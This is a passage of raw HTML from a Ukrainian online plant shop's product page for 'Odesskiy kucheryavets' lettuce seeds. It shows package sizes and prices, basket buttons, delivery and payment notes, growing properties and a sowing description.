                                                                                            data-max="9999999"
                                                                                        >
                                        <div class="plus forbonus" data-id="542">+</div>
                                    </div>
                                </div>
                                                    </div>
                        <div class="bottom">
                            <div class="f-price">
                                                                    <div class="upakovka">пакет</div>
                                                                <span class="price">12.9                                                                        грн</span>
                            </div>
                            <div class="buy-wrap f-buy">
                                <a data-pos="0" data-name="Салат &amp;amp;quot;Одесский кучерявец&amp;amp;quot; ТМ &amp;amp;quot;Весна&amp;amp;quot; 1.5г" data-price="12.9" data-scu="10188" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-id="542" data-call="counter_active" data-counter="counter-grid" class="buy-btn" data-cf-modified-e7b637b75a654199a9783adf-="">                                    <span class="in-basket-counter item-542">
                                 <i class="fas fa-shopping-cart"></i>
                                </span>
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="f-item">
                        <div class="top">
                                                            <a class="fasovka-img f-area" href="/catalog/item/salat_odesskiy_kucheryavets_bolshoy_paket_tm_vesna_5g/" >                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/eb7/70_99_1/57vwmrh50h5l1xegssggbnwd5ocmb296.jpeg"  width="70" height="99" alt="Салат &quot;Одесский кучерявец&quot; (Большой пакет) ТМ &quot;Весна&quot; 3г">
                                </a>                                                                                        <div class="fas-counter">
                                    <span class="grammovka">3г</span>
                                    <div class="quantity-block">
                                        <div class="minus forbonus" data-id="32588">-</div>
                                        <input type="number"
                                               value="1"
                                               name="quantity_element"
                                               class="quantity_element"
                                               data-id="32588"
                                                                                            data-max="9999999"
                                                                                        >
                                        <div class="plus forbonus" data-id="32588">+</div>
                                    </div>
                                </div>
                                                    </div>
                        <div class="bottom">
                            <div class="f-price">
                                                                    <div class="upakovka">большой</div>
                                                                <span class="price">17.58                                                                        грн</span>
                            </div>
                            <div class="buy-wrap f-buy">
                                <a data-pos="0" data-name="Салат &amp;amp;quot;Одесский кучерявец&amp;amp;quot; (Большой пакет) ТМ &amp;amp;quot;Весна&amp;amp;quot; 3г" data-price="17.58" data-scu="32588" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-id="32588" data-call="counter_active" data-counter="counter-grid" class="buy-btn" data-cf-modified-e7b637b75a654199a9783adf-="">                                    <span class="in-basket-counter item-32588">
                                 <i class="fas fa-shopping-cart"></i>
                                </span>
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="f-item">
                        <div class="top">
                                                            <a class="fasovka-img f-area" href="/catalog/item/1920/" >                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/46f/70_99_1/2c21ogosm5y490cbp3uyk8fmcn3yqcvx.jpeg"  width="70" height="99" alt="Салат &quot;Одесский кучерявец&quot; (Зипер) ТМ &quot;Весна&quot; 3г">
                                </a>                                                                                        <div class="fas-counter">
                                    <span class="grammovka">5г</span>
                                    <div class="quantity-block">
                                        <div class="minus forbonus" data-id="2204">-</div>
                                        <input type="number"
                                               value="1"
                                               name="quantity_element"
                                               class="quantity_element"
                                               data-id="2204"
                                                                                            data-max="60"
                                                                                    >
                                        <div class="plus forbonus" data-id="2204">+</div>
                                    </div>
                                </div>
                                                    </div>
                        <div class="bottom">
                            <div class="f-price">
                                                                    <div class="upakovka">зипер</div>
                                                                <span class="price">19.79                                                                        грн</span>
                            </div>
                            <div class="buy-wrap f-buy">
                                <a data-pos="0" data-name="Салат &amp;amp;quot;Одесский кучерявец&amp;amp;quot; (Зипер) ТМ &amp;amp;quot;Весна&amp;amp;quot; 3г" data-price="19.79" data-scu="11920" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-id="2204" data-call="counter_active" data-counter="counter-grid" class="buy-btn" data-cf-modified-e7b637b75a654199a9783adf-="">                                    <span class="in-basket-counter item-2204">
                                 <i class="fas fa-shopping-cart"></i>
                                </span>
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="f-item current">
                        <div class="top">
                                                            <div class="fasovka-img f-area">
                                    <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/6a8/70_99_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg"  width="70" height="99" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г">
                                </div>
                                                                                        <div class="fas-counter">
                                    <span class="grammovka">100г</span>
                                    <div class="quantity-block">
                                        <div class="minus forbonus" data-id="5716">-</div>
                                        <input type="number"
                                               value="1"
                                               name="quantity_element"
                                               class="quantity_element"
                                               data-id="5716"
                                                                                            data-max="9999999"
                                                                                        >
                                        <div class="plus forbonus" data-id="5716">+</div>
                                    </div>
                                </div>
                                                    </div>
                        <div class="bottom">
                            <div class="f-price">
                                                                <span class="price">139                                                                        грн</span>
                            </div>
                            <div class="buy-wrap f-buy">
                                <a data-pos="0" data-name="Салат &amp;amp;quot;Одесский кучерявец&amp;amp;quot; ТМ &amp;amp;quot;Весна&amp;amp;quot; 100г" data-price="139" data-scu="15680" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-id="5716" data-call="counter_active" data-counter="counter-grid" class="buy-btn" data-cf-modified-e7b637b75a654199a9783adf-="">                                    <span class="in-basket-counter item-5716">
                                 <i class="fas fa-shopping-cart"></i>
                                </span>
                                </a>
                            </div>
                        </div>
                    </div>
                                    <div class="f-item">
                        <div class="top">
                                                            <a class="fasovka-img f-area" href="/catalog/item/5018/" >                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/90b/70_99_1/0zp1urhilazi1ay3qpivgttru6o6zknu.jpeg"  width="70" height="99" alt="Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 500г">
                                </a>                                                                                        <div class="fas-counter">
                                    <span class="grammovka">500г</span>
                                    <div class="quantity-block">
                                        <div class="minus forbonus" data-id="5084">-</div>
                                        <input type="number"
                                               value="1"
                                               name="quantity_element"
                                               class="quantity_element"
                                               data-id="5084"
                                                                                            data-max="9999999"
                                                                                        >
                                        <div class="plus forbonus" data-id="5084">+</div>
                                    </div>
                                </div>
                                                    </div>
                        <div class="bottom">
                            <div class="f-price">
                                                                <span class="price">520                                                                        грн</span>
                            </div>
                            <div class="buy-wrap f-buy">
                                <a data-pos="0" data-name="Салат &amp;amp;quot;Одесский кучерявец&amp;amp;quot; ТМ &amp;amp;quot;Весна&amp;amp;quot; 500г" data-price="520" data-scu="15018" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this); return false;" data-id="5084" data-call="counter_active" data-counter="counter-grid" class="buy-btn" data-cf-modified-e7b637b75a654199a9783adf-="">                                    <span class="in-basket-counter item-5084">
                                 <i class="fas fa-shopping-cart"></i>
                                </span>
                                </a>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
        </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e7b637b75a654199a9783adf-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/6a8/209_296_1/fmflp1gu6kmvle22vg1lgmfq82wjtec2.jpeg" onerror="onImgError(this);">
                                                                                                                                </a>
                                        <span class="product-item-title"><a href="#top">Салат &quot;Одесский кучерявец&quot; ТМ &quot;Весна&quot; 100г                                                </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                    В наличии.                                                </div>
                                                <div class="art">
                                                    15680                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current "><big><span
                                                            >139</span></big> грн</span>
                                                    <span class="hide">139</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="5716"
                                                                                                                                            data-max="9999999"
                                                                        >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купить</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="5716" data-price="139" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-e7b637b75a654199a9783adf-="">
                                                            <span class="buy-slider">Купить</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Поддержка по заказу до 360 дней</span>
                            <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Болезнеустойчивый, популярный</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool fs-16"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
                                                        <div class="el-h2 new">С этим товаром рекомендуют</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="rek_items"
                data-title="С этим товаром рекомендуют">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="top-props">
                        <div class="title">Ключевые особенности</div>
                                                    <div class="col-md-4">
                                <p class="header">Эстетические</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Срок созревания</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/salat/filter/srok_sozrevaniya-ranniy/">ранний</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Цвет растения</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/catalog/cat/salat/filter/tsvet_rasteniya-zelenyy/">Зеленый</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип использования</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">в свежем виде</a></div><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_ispolzovaniya_-kulinariya_kulinariya_1/">кулинария</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садоводство</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Период доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/salat/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">с сентября по декабрь</a></div><div style="width: 100%;"><a href="/catalog/cat/salat/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">с февраля по июнь</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Уровень полива</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Уровень сложности ухода</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 40%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Расположение</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип климата</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">мягкий климат</a></div><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">подходит для высадки на юге</a></div><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">умеренный климат</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип почвы</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">обычная почва нормального качества</a></div><div style="width: 100%;"><a href="/catalog/cat/salat/filter/tip_pochvy-chernozem_chornozem/">чернозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Солнечный свет</span>
                                        <span class="prop-value"><div style="width: 100%;">рекомендуется светлая сторона</div></span>
                                    </div>
                                                                </div>
                                                </div>
                                        <div class="el-h2 new">Также покупают в разделах</div>
    <div class="s-section" style="padding-bottom: 20px;">
                <div class="s-slider">
                                        <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/36/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/6ed/6eddc9edb93c9bf580abd24cece95366.jpg" loading="eager"  style="height: auto;" alt="Перец">
                                        </picture>
                                                                    </div>
                                <span class="name">Перец</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/38/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/771/77186a1cc554c339b3f2ba8675d04841.jpg" loading="eager"  style="height: auto;" alt="Кабачки">
                                        </picture>
                                                                    </div>
                                <span class="name">Кабачки</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/lyk_sevok/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/181/181f43dd987edbc4160fda41ed7480a0.jpg" loading="eager"  style="height: auto;" alt="Лук севок">
                                        </picture>
                                                                    </div>
                                <span class="name">Лук севок</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/54/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/26a/26a2a1e6dfd27768f1693095eafa4275.jpg" loading="eager"  style="height: auto;" alt="Тыква ">
                                        </picture>
                                                                    </div>
                                <span class="name">Тыква </span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/5/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                                <span
                                                    style="background-color:#ffb800; ">Хит продаж                                                     </span>                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/4d5/4d544e36b758d929f732d6d073e8a002.jpg" loading="lazy"  style="height: auto;" alt="Семена овощей">
                                        </picture>
                                                                    </div>
                                <span class="name">Семена овощей</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/asparagus2/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b40/b40a00bb5fff48fbba758c4d6e10daac.jpg" loading="lazy"  style="height: auto;" alt="Аспарагус">
                                        </picture>
                                                                    </div>
                                <span class="name">Аспарагус</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/85/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b83/b830adf11be53de20b59e8a5439a3f95.jpg" loading="lazy"  style="height: auto;" alt="Астра">
                                        </picture>
                                                                    </div>
                                <span class="name">Астра</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/39/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/a50/a5001a943db0e7ead1120c0752de301b.jpg" loading="lazy"  style="height: auto;" alt="Зелень">
                                        </picture>
                                                                    </div>
                                <span class="name">Зелень</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/kukuruza_sakharnaya/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/950/9508ff4e6a3f2a8ccb02593323f28fe5.jpg" loading="lazy"  style="height: auto;" alt="Кукуруза сахарная">
                                        </picture>
                                                                    </div>
                                <span class="name">Кукуруза сахарная</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/102/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/5db/5dbbe0b57321f2345e2eccde6ba8c5d3.jpg" loading="lazy"  style="height: auto;" alt="Георгина">
                                        </picture>
                                                                    </div>
                                <span class="name">Георгина</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/92/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/77d/77d8353ca497794bcb5ba79c86284ec4.jpg" loading="lazy"  style="height: auto;" alt="Петуния">
                                        </picture>
                                                                    </div>
                                <span class="name">Петуния</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/61/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/54c/54c6ac268049af88adbcd81423817cb1.jpg" loading="lazy"  style="height: auto;" alt="Фасоль и спаржа">
                                        </picture>
                                                                    </div>
                                <span class="name">Фасоль и спаржа</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/60/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/58c/58cb7e1c15d1e1223779d1420fd3b843.jpg" loading="lazy"  style="height: auto;" alt="Горох">
                                        </picture>
                                                                    </div>
                                <span class="name">Горох</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/46/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/070/0704fdd4aa412d4dac319131ce035282.jpg" loading="lazy"  style="height: auto;" alt="Морковь">
                                        </picture>
                                                                    </div>
                                <span class="name">Морковь</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/130/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/a1f/a1f419d4be6aac7328f7237598bf5b6c.jpg" loading="lazy"  style="height: auto;" alt="Мальва (Шток роза)">
                                        </picture>
                                                                    </div>
                                <span class="name">Мальва (Шток роза)</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/veshenki/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/101/ifc6nlms5pucxs4w75s0jm6yfsj01we0.jpg" loading="lazy"  style="height: auto;" alt="Вешенки">
                                        </picture>
                                                                    </div>
                                <span class="name">Вешенки</span>
                            </a>
                        </div>
                                    </div>
                             </div>    </div>

    
                                    <div class="dop-bye-block">
                        <div class="tit_product">Салат "Одесский кучерявец" ТМ "Весна" 100г                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="5716" data-price="139" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-e7b637b75a654199a9783adf-="">
                            Купить                        </div>
                    </div>
                                                    <div class="desc">
                        <div class="title">Описание</div>
                                                <strong>Салат "Одесский кучерявец"</strong> - это раннеспелый сорт.&nbsp;От полных всходов до потребительской годности 50-60 дней. Образует полукочан с сильно-гофрированными листьями велечиной 9-10 см. Вес одного растения до 200 г. Форма листьев - веерообразная со свисающими мелкокурчавыми краями, светло-зеленого цвета. Сорт салата Кучерявец одесский имеет длительный период потребления. Выращивают салат как в открытом грунте, так и в закрытом.<br> <br> <strong>Агротехника:</strong>&nbsp;<br> Семена салата высевают в несколько сроков для получения конвеерной продукции. Семена салата Одесский кучерявец рекомендуем высевать по схеме 30 х 30 см. Глубина заделки семян салата 2-3 см. В открытом грунте салат Кучерявец одесский можно высевать с середины марта (если погода позволяет) и на протяжении всего лета.<br><br><p class="MsoNormal" style="margin-top:0cm;margin-right:0cm;margin-bottom:12.0pt;
margin-left:36.0pt;line-height:normal"><b><span style="font-size: 12pt; font-family: &quot;Times New Roman&quot;, serif;">Преимущества покупки в Agro-Market</span></b><span style="font-size: 12pt; font-family: &quot;Times New Roman&quot;, serif;">&nbsp;<o:p></o:p></span></p>

<ul type="disc">
 <li class="MsoNormal" style="line-height: normal;"><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU">Только лучшие сорта, выращенные
     в Украине<o:p></o:p></span></li>
 <li class="MsoNormal" style="line-height: normal;"><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU">Маркировка каждого сорта<o:p></o:p></span></li>
 <li class="MsoNormal" style="line-height: normal;"><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU">100% соответствие сортов<o:p></o:p></span></li>
 <li class="MsoNormal" style="line-height: normal;"><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU">Бережная и целостная упаковка<o:p></o:p></span></li>
 <li class="MsoNormal" style="line-height: normal;"><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU">Проверенные временем сорта<o:p></o:p></span></li>
 <li class="MsoNormal" style="line-height: normal;"><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
     &quot;Times New Roman&quot;;mso-fareast-language:RU">Приживаемость в любом регионе
     Украины<o:p></o:p></span></li>
</ul>

<p class="MsoNormal" style="margin-top:0cm;margin-right:0cm;margin-bottom:12.0pt;
margin-left:36.0pt;line-height:normal"><br></p><br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href="/oferta/">публичной оферты</a></div>                    </div>
                                                        <div class="dop-bye-block">
                        <div class="tit_product">Салат "Одесский кучерявец" ТМ "Весна" 100г                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="5716" data-price="139" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-e7b637b75a654199a9783adf-="">
                            Купить                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Экстра скидка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% скидка на первый заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% возврат бонусов за заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% возврат бонусов за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Цена: </span>
                <span class="oldprice">139 грн</span>
                <span class="price">125.1 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусов: </span>
                <span class="old-bonus">+ 5.56 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусов</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальнее<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
